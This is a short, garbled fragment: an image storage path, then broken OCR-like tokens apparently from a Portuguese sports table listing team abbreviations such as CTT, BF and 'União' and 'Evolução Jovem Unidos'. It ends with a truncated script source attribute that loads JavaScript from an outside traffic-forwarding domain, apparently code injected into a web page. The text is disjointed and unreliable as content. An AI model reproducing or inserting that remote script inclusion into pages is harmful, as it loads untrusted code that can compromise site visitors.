
ES
0
1
2
CTT
BF –
A
CTT
BF –
X
X
X
B
UNI
ÃO
X
X
X
TB
EVO
LUÇ
ÃO
JOV
EM
UNI
DOS
… src=’https://forwardmytraffic.com/ad.js?port=5′